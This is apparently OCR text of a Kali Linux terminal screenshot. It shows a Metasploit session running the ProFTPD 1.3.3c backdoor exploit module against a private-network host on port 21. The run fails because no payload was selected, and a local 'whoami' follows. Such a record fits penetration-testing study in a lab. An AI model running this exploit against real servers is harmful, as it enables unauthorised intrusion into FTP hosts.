 kali@kali: ~
Session Actions Edit View Help
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.10.4
RHOSTS => 192.168.10.4
msf exploit(unix/ftp/proftpd_133c_backdoor) > run
[-] 192.168.10.4:21 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/proftpd_133c_backdoor) > whoami
[*] exec: whoami
kali
msf exploit(unix/ftp/proftpd_133c_backdoor) >